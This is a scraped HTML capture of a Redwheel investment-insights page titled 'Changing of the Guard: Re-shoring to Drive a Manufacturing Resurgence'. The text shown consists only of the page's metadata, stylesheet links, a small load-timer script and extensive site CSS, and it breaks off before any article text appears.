

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/ch/de/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/
body_size: 79116
content:
<!DOCTYPE html>
<html lang="de-CH" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Changing of the Guard: Re-shoring to Drive a Manufacturing Resurgence | Professional | Redwheel</title>
<meta name="description" content="Over the past decade we have seen more investment in asset-light innovation and technology than in any previous business cycle. The world is now awash with"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/ch/de/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/" />
<meta property="og:locale" content="de_DE">
<meta property="og:type" content="article">
<meta property="og:title" content="Changing of the Guard: Re-shoring to Drive a Manufacturing Resurgence | Professional | Redwheel">
<meta property="og:description" content="Over the past decade we have seen more investment in asset-light innovation and technology than in any previous business cycle. The world is now awash with">
<meta property="og:url" content="https://www.redwheel.com/ch/de/professional/insights/changing-of-the-guard-re-shoring-to-drive-a-manufacturing-resurgence/">
<meta property="og:site_name" content="CH DE Professional">
<meta property="og:updated_time" content="2024-09-04T16:31:23+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-1500x1001.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-1500x1001.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="534">
<meta property="og:image:alt" content="Changing of the Guard: Re-shoring to Drive a Manufacturing Resurgence">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Changing of the Guard: Re-shoring to Drive a Manufacturing Resurgence | Professional | Redwheel">
<meta name="twitter:description" content="Over the past decade we have seen more investment in asset-light innovation and technology than in any previous business cycle. The world is now awash with">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-1500x1001.jpg">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/ch\/de\/professional\/#website","url":"https:\/\/www.redwheel.com\/ch\/de\/professional","name":"CH DE Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/ch\/de\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/ch/de/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/ch/de/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/ch/de/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750357946' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-217{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-217 p{margin-bottom:24px;}.elementor-kit-217 a{color:#242424;}.elementor-kit-217 a:hover{color:#242424;}.elementor-kit-217 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-217 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-217 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-217 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-217 button,.elementor-kit-217 input[type="button"],.elementor-kit-217 input[type="submit"],.elementor-kit-217 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-217 input:not([type="button"]):not([type="submit"]),.elementor-kit-217 textarea,.elementor-kit-217 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-217 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

